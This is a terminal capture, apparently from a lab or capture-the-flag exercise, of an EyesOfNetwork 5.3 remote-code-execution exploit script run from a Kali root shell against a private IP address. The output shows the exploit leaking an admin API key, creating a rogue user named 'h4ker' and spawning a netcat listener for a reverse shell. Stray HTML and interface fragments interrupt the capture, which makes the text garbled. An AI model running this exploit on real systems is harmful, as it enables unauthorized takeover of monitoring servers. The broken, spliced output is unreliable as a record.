 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 48025.py https://192.168.31.64/
+-----------------------------------------------------------------------------+
| EyesOfNetwork 5.3 RCE (API v2.4.2) |
| 02/2020 - Clément Billac Twitter: @h4knet |
+-----------------------------------------------------------------------------+
[*] EyesOfNetwork login page found
[*] EyesOfNetwork API page found. API version: 2.4.2
[+] Admin user key obtained: 78909f641aa2338e64ca77f8d99b5ef0bf9e15e40ad377f6954bb3ac6a867c07
[+] New user h4ker successfully created. ID:2
[+] Successfully authenticated
[+] Discovery job successfully created with ID: 1&amp;review=1" id="completemsg" style="display: none;">
<div class="roundedcorner_success_box">
<div class="roundedcorner_success_top"><div></div></div>
<div class="roundedcorner_success_content">
Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
</div>
<div class="roundedcorner_success_bottom"><div></div></div>
</div></a>
[*]  Spawning netcat listener:
listening on [127.0.1.1] 443 ...
14 <div class="roundedcorner_success_box">
15 <div class="roundedcorner_success_top"><div></div></div>
16 <div class="roundedcorner_success_content">
17 Auto-Discovery Complete.  Click to Continue To Reviewing Found Devices
18 </div>
19 <div class="roundedcorner_success_bottom"><div></div></div>
20 </div></a>
Learn more
Open browser
Event log
All issues